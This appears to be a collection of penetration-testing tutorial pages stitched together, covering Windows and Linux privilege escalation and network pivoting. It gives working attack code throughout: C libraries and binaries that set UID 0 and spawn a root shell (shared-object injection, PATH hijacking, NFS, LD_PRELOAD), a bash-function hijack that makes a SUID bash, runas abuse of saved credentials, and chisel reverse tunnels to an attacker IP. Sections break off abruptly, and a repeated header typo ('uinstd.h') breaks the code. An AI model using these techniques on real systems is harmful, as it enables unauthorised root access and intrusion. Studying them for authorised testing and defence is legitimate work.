
Now all we need to do is generate the malicious executable and replace the AutoRun programme with it. Note that in order for the exploit to work, an administrator would need to log in.

Now, as soon as the administrator logs in, we will get an elevated shell.

Introduction
Windows Access Tokens are objects which describe the security context in which a thread or process is run. The information within an access token identifies the user and their privileges of said process or thread. Upon each successful user log-on, an access token for the user is generated and every process executed by this user will contain a copy of this token called the primary token.
This token is used by the system to inspect the privileges of the process when the process tries to interact with something which may require certain privileges. However, threads of the process are allowed to use a second token, called an impersonation token, to interact with objects as if they had a different security context and different privileges. This is only allowed when the process has the SeImpersonatePrivilege.
As with UAC bypassing, exploiting token impersonation is highly dependent on the Windows build and version. However, the most infamous exploits are the Potato exploits.
Introduction
Windows Servers have capabilities to store credentials using a built-in utility called cmdkey. On its own, cmdkey is rather useless to an adversary - you can only really use it to list what credentials are stored but not actually reveal them.
cmdkey /list

The real deal is another built-in utility called Runas. It allows one user to execute a binary with the permissions of another and, what is essential here, this can be achieved with only stored credentials. One doesn't even need to know what the credentials are - so long as a user has their credentials stored, then they can be used to execute programmes as that user.
runas /savedcred /user:<user> <path to programme>


Introduction
Windows Startup applications are very similar to AutoRun Programmes, however, they are executed every time a user logs in. If we can write to the Startups directory, then we can place a malicious executable there which will be executed upon the next login. If the next user to log in is an administrator, then we will gain elevated privileges.
To check for write access to the Startups directory, we can use accesschk:
C:\PrivEsc\accesschk.exe /accepteula -d "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp"

All we need to do is place a malicious executable in the directory and wait for an admin to log in.
Methodology
The first thing you need to do after gaining a foothold on a machine is to look for reused credentials. You should try every password you have gathered on all users, you never know when you might find an easy escalation to root.
Next, you should hunt down sensitive files and look for stored credentials in configuration and source files of different applications. Naturally, you should also enumerate any local databases you find. Additionally, SSH keys are something to be on the lookout for.
You should also go through the bash history and look for any passwords which were passed as command-line arguments.
You should then move on to looking for exploits. Kernel exploits are really low-hanging fruit, so you should always check the kernel version. Subsequently, proceed by enumerating sudo and the different ways to exploit it, for example via Shell Escape Sequences or LD_PRELOAD.
Following, you should proceed by tracking down any misconfigurations such as excessive capabilities or SUID Binaries. You should check if you have write access to any sensitive files such as /etc/passwd or /etc/shadow, as well as any cron jobs or cron job dependencies.
Ultimately, you should move on to enumerating running software and services which are executed as root and try to find vulnerabilities in them which may allow for privilege escalation.
This can all be summed up into the following:
-
Credentials
- Reused Credentials
- Credentials in Configuration or Source Files
- Credentials from Databases
- Credentials in Sensitive Files
- Credentials from Bash History
- SSH Keys
-
Exploitation
- Kernel Exploits
- Sudo
-
Misconfigurations
- Excessive Capabilities
- SUID/SGID Binaries
- Write Access to Sensitive Files
- Writable Cron Jobs and Cron Job Dependencies
-
Installed Software
- Vulnerabilities in Software and Services Running as Root
Introduction
The Set Owner User ID (SUID) and Set Group ID (SGID) are special permissions which can be attributed to Linux files and folders. Any files which are owned by root and have SUID set will be executed with elevated privileges. Our goal is to hunt down those files and abuse them in order to escalate our privileges. This can be easily done with the following command:
find / -perm -u=s -type f -user root 2>/dev/null

Exploiting Misconfigured Common Binaries
You should diligently inspect the list of files returned. Some standard Linux binaries may allow for privilege escalation if they have the SUID bit set for one reason or another. It is useful to go through these binaries and check them on GTFOBins.
In the above example, we find that /bin/systemctl has the SUID bit set and that it also has an entry in GTFOBins:

By following the instructions, although with slight modifications, we can run commands with elevated privileges:

Privilege Escalation via Shared Object Injection
Some binaries may be vulnerable to Shared Object (SO) Injection. This typically stems from misconfigurations where the binary looks for a specific library in a specific directory, but can't actually find it. If we have write access to this directory, we can hijack the search for the library by compiling our own malicious library in the place where the original one was supposed to be. This is quite similar to escalating via LD_PRELOAD, but it is a bit more difficult to find and exploit.
You will first need to identify an SUID binary which has misconfigured shared libraries. A lot of the times the binary will refuse to run, saying that it is missing a particular library, however, this is not always the case:

It is always good practice to run the programme with strace, which will print any attempts of the binary to access libraries:
strace <binary> 2>&1 | grep -iE "open|access"

What stands out in particular is the /home/user/.config/libcalc.so library, since /home/user/.config/ may be a writable directory. It turns out that the directory doesn't even exist, however, we can write to /home/user/ which means that we can create it.
What now remains is to compile a malicious library into libcalc.so.
#include <uinstd.h>
#include <stdlib.h>

static void inject() __attribute__((constructor));

void inject()
{
	setuid(0);
	setgid(0);
	system("/bin/bash -i");
}
For older versions of GCC, you may need to use the _init() function syntax:
#include <uinstd.h>
#include <stdlib.h>

void _init()
{
	setuid(0);
	setgid(0);
	system("/bin/bash -i");
}
Compile the malicious library:
gcc -shared -fPIC -o libcalc.so libcalc.c # add -nostartfiles if using _init()

Privilege Escalation via Path Hijacking
Path Hijacking refers to the deliberate manipulation of environmental variables, most commonly \$PATH, such that the invocations of programmes in a binary actually refer to malicious binaries and not the intended ones.
This vector requires more sophisticated digging into the internals of an SUID binary, specifically tracking down the different invocations the binary performs. This can commonly be achieved by running strings on the binary, but you will probably have to resort to more serious reverse engineering, as well. Specifically, you want to be on the lookout for shell commands which get executed by the SUID binary.
Hijacking Relative Paths
Relative paths are comparably easy to hijack - they require little other than editing the \$PATH variable. Once you have identified a shell command within an SUID binary which invokes another programme via a relative path, you can just prepend to the \$PATH a directory which will contain an executable with the same name as the one originally invoked.

Let's compile our own malicious binary.
#include <uinstd.h>
#include <stdlib.h>

int main()
{
	setuid(0);
	setgid(0);
	system("/bin/bash -i");

	return 0;
}
gcc -o /tmp/service /tmp/service.c
Afterwards, we need to prepend /tmp to the \$PATH variable:
export PATH=/tmp:\$PATH
And finally, run the original SUID binary:

Hijacking Absolute Paths
Absolute paths require a bit more work to be hijacked.

Luckily, bash turns out to be very sophisticated and allows for the creation of functions which have the forward slash (/) character in their name. This means that we can create a malicious bash function with the same name as the absolute path we want to hijack and then our function will be invoked in lieu of the original programme.
First, create the bash function:
function <absolute path here>() { cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p; }
Next, export the function:
export -f <absolute path here>
Finally, run the original SUID binary:

Introduction
The compromised machine may be configured to allow certain directories to be mounted by other machines. You can enumerate such directories by running the following command on the victim machine:
cat /etc/exports

You can additionally verify this from your attacker machine by running:
showmount -e <victim IP>

If there is a mountable directory which is configured as no_root_squash, as is the case here, then it can be used for privilege escalation.
We begin by mounting the target directory from the victim to a directory on our machine:
sudo mount -o rw, vers=3 <victim IP>:/tmp /tmp/root_squash
Now, if no_root_sqaush is configured for the mountable directory, then the root user on the attacker machine will get mirrored on the victim machine. In essence, any command run as root on the attacker machine, will also be executed as root on the victim! This can allow us to create a malicious binary in the mounted directory and set its SUID bit from the attacker machine. This action will be mirrored by the victim and we will essentially have an SUID binary on the target which is all under our control.
Let's write a simple malicious C executable:
#include <uinstd.h>
#include <stdlib.h>

int main()
{
	setuid(0); // Set user ID to root
	setgid(0); // Set group ID to root
	system("/bin/bash -i"); // Execute bash now with elevated privileges

	return 0;
}
It doesn't matter if you create it on the target or the attacker machine, but you must compile it on the target machine in order to avoid library version mismatches:
gcc -o nfs_exploit nfs_exploit.c

Next, you want to change the ownership of the compiled binary to root on the attacker machine. Afterwards, you want to set the SUID bit on the binary, once again, from the attacker machine:
sudo chown root:root nfs_exploit
sudo chmod +s nfs_exploit


Finally, execute the malicious binary on the target:

Introduction
The kernel is the layer which sits between applications and the hardware. It runs with root privileges, so if it gets exploited, privileges can be escalated. Finding kernel vulnerabilities and writing exploits for them is no trifling task, however, once such a vulnerability is made public and exploit code for it is developed, it easily becomes a low-hanging fruit for escalating privileges.
A very useful list of kernel exploits found to date is located here.
Finding already existing exploits is really easy - just search for the Linux kernel version!
Exploiting the Kernel
As an example, we are going to exploit dirtyc0w. This was a very ubiquitous exploit and can still be found on numerous outdated machines. The exploit itself has many versions but for demonstration purposes we are going to use the one at https://www.exploit-db.com/exploits/40839.
We need to first verify that our kernel version is in the vulnerable range.

Inside the exploit we see compilation instructions, which is typical of kernel exploits as they are usually written in C:

By compiling and running the exploit (it may actually take some time to execute), we have elevated our privileges!

Introduction
Linux capabilities provide a way for splitting permissions into small units. A binary with particular capabilities can perform certain tasks with elevated privileges. If capabilities are not properly set, or if they are excessive, this may lead to privilege escalation.
Binaries with capabilities may be found using the following command:
getcap / -r 2>/dev/null

A list of all possible capabilities can be found here.
In the above example, we can see that the python interpreter can arbitrarily set the user ID of the process. This means that we can change our user ID to 0 when running python, thus escalating our privileges:

Introduction
The LD_PRELOAD environment variable can be used to tell the dynamic linker to load specific libraries before any others.
By default, programmes run with sudo will be executed in a clean, minimal environment which is specified by env_reset when running sudo -l. However, env_keep may be used to inherit some environment variables from the parent process.

If LD_PRELOAD is specified together with env_keep, then we can compile our own malicious dynamic library and set LD_PRELOAD to it. Therefore, when we execute a binary with sudo, our library will be loaded before any other library and its initialisation function will be invoked with root permissions.
Writing the Malicious Library
Writing the library is a fairly simple task. All we need to do is write an _init function in a C file. This procedure will contain the code we want to be executed when the library is loaded.
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>

void _init()
{
	unsetenv("LD_PRELOAD"); // Unset LD_PRELOAD to avoid an infinite loop
	setgid(0); // Set root permissions
	setuid(0); // Set root permissions

	system("/bin/bash");
}
We begin by unsetting the LD_PRELOAD variable from the environment. This is to preclude an infinite loop when /bin/bash is invoked. If our library didn't unset LD_PRELOAD, then when /bin/bash is called, our library will again be loaded first and then proceed onto launching /bin/bash yet again, which will again load our library and so on.
The next two lines set the user and group IDs to those of root which ensures that the next commands are run with root privileges.
Finally, system is called in order to spawn a bash shell.
We now need to compile this file as a shared library:
gcc -fPIC -shared -o exploit.so exploit.c -nostartfiles

At last, we can invoke any binary with sudo and specify the path to our library as LD_PRELOAD. Note that the path to the library must be specified as an absolute path.

Introduction
It is common to see a low-privileged user to be configured to be able to run some commands via sudo without a password.

Luckily, many existing programmes for Linux have advanced capabilities which allow them to do many things such as spawning a shell when run with sudo. If such a programme is configured in the aforementioned way, then there is a shell escape sequence which is a (usually) simple command/argument passed to the programme when run, so that it spawns a shell with elevated privileges when run with sudo.
Naturally, these shell escape sequences are programme-specific and it would be inane to try and remember the sequence for every binary. This is where GTFOBins comes in. This is a database of commands (including shell escape sequences) for common Linux binaries which can be used for escalating privileges.
We saw in the above list provided by sudo -l that we are allowed to run find as root via sudo. Let's check if there is a shell escape sequence for it.

There is! We can copy and paste it, then run it with sudo, and we should at last have a root shell:

Another example can be given with the awk binary, which we also saw in the list provided by sudo -l.

Introduction
Pivoting is the act of establishing access to internal resources on a network through a compromised machine. This allows an adversary to exifltrate local data which is usually not accessible from the outside world. Moreover, it permits the use of hacking tools as if they were running from inside the network.
Introduction
Chisel is an open-source application for port tunneling. You can get it from https://github.com/jpillora/chisel. Clone the repo and follow the installation instructions.
In order to port tunnel with chisel, you need to have a copy of the binary on both the attacking and the compromised machines.
Creating a reverse tunnel
Run the following command on the attacking machine:
chisel server -p [Listen Port] --reverse &
This will setup a chisel server on Listen Port.
On the compromised systenm run:
chisel client [Attacker IP]:[Listen Port] R:[Local Host]:[Local Port]:[Remote Host]:[Remote Port] &
This will endeavour to connect to a chisel server at the specified Attacker IP and Listen Port. Once it has connected to the remote chisel server, the chisel server will open Remote Port on the Remote Host and tunnel it to the Local Port of Local Host. From now on, any traffic sent to Remote Port on the Remote Host will be forwarded to the Local Port of Local Host.
Chisel also defines some defaults for these values, which means you can omit some of them:
Local Host - 0.0.0.0
Remote Host - 0.0.0.0 (server localhost)
As an example, suppose you start a chisel server on your attacking machine (10.10.10.189) on port 1337, and want to gain access to port 3306 on the compromised machine. On the attacking machine you run:
chisel server -p 1337 --reverse &
On the compromised system you will run:
chisel client 10.10.10.189:1337 R:localhost:3306:localhost:31337 &
The above basically translates to "Forward any traffic intended for port 31337 localhost on my attacking machine to port 3306 on the localhost of the compromised system".
Introduction
SSH Tunneling is a port forwarding technique which uses SSH. It can be used to access internal resources within a network if you have SSH access to a host inside it. Additionally, the tunnel goes through a pre-existing SSH connection and can thus be utilised for bypassing firewalls.
Local Port Forwarding
Local port forwarding is used when you want to create a bridge to a port that hosts an internal service which does not accept connections from outside the network. For this to work, you need to specify two ports - one for the service on the remote machine which you want to access and one on your local machine to create the listener on. Any packets sent to your machine on the local port will be tunneled to the port on the remote machine through the SSH connection. Whilst you will still receive any responses to requests you send through the tunnel, you won't be able to receive arbitrary data that gets sent to the remote port.

The syntax is fairly simple:
ssh -L [LOCAL_IP:]LOCAL_PORT:DESTINATION:DESTINATION_PORT SSH_SERVER
[LOCAL_IP:]- the interface you want to open the listener on. This can be omitted and defaults tolocalhost.LOCAL_PORT- the port you want to start the listener on. Any traffic sent to this port will be forwarded through the tunnel.DESTINATION- the destination host. This does not need to (and most likely won't) matchSSH_SERVER, since you are now trying to access an internal resource.DESTINATION_PORT- the port on the remote machine, that you want to access through the tunnel.
You can also add -N -f to the above command, so that ssh runs in the background and only opens the tunnel without giving an interface for typing commands.

We have now established a tunnel on my Kali machine's port 8080, which will forward any traffic to 192.168.129.137:1337, which is my ubuntu server. So let's see if we can access the web page.
Wait, what? We just created the tunnel, but it does not seem to work? Well, remember how the DESTINATION does not need to match the server's IP? This is because the DESTINATION is where the traffic is sent after it gets to the remote machine. In a sense, the remote machine is now the sender and not us. Therefore, in order to access a resource internal to the network, we would need to change DESTINATION to something like localhost or another computer's IP.

Let's again check to see if we have access to the resource hidden behind localhost:1337 on the Ubuntu server...

Remote Port Forwarding
Remote port forwarding is sort of the reverse of local port forwarding. A tunnel is opened and any traffic sent to the tunnel port on the remote machine will be forwarded to the local machine. In the exact same way as above, once the traffic is tunneled, the local machine becomes the sender. Therefore, remote port forwarding is more useful when you want to receive traffic from inside the network, rather than injecting it. You will be able to actively receive any data that is sent to the remote port, but you won't be able to send arbitrary data through the tunnel yourself.
The syntax is also very similar:
ssh -R [REMOTE:]REMOTE_PORT:DESTINATION:DESTINATION_PORT SSH_SERVER
[REMOTE:]- the remote host to listen on. This resembles theLOCAL_IPwhen local port forwarding and can be omitted. If left empty, the remote machine will bind on all interfacesREMOTE_PORT- the port on the remote machine that is part of the tunnel.DESTINATION:DESTINATION_PORT- the host and port that the traffic should be sent to once it gets from the remote machine back to the local machine
Once again, you can add -N -f to the command, so that ssh runs in the background and only opens the tunnel without giving an interface for typing commands.
Introduction
Plenty of automated tools can be found for enumerating Windows machines. They are a bit more diverse than those available for Linux - there are precompiled binaries (.exes) available, but there are also PowerShell scripts and many more.
Windows Enumeration with WinPEAS
WinPEAS is an incredible tool for enumerating Windows machines. It comes in two flavours - .bat and .exe. It doesn't really matter which one you are going to run - both will do the job just fine - however, the .exe file requires .Net version 4.5.2 or later to be installed on the machine.
Enumerating system information:
winpeas.exe systeminfo
Enumerate System Information
systeminfo

Enumerate Patches
wmic qfe

Enumerate Drives
wmic logicaldisk get caption,description,providername

Introduction
There are plenty of tools which can be used for automating post-exploitation enumeration on Linux machines.
Linux Enumeration with LinPEAS
LinPEAS is an amazing tool for automation enumeration. It is written in Bash which means that it requires no additional dependencies and can be freely run. In order to acquire the latest version of LinPEAS, run the following command:
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh

By default, running LinPEAS will perform many checks on the system and spit out a deluge of information. However, the tool can also be used to only perform specific tasks using the -o argument.
Enumerate system information:
./linpeas.sh -o system_information
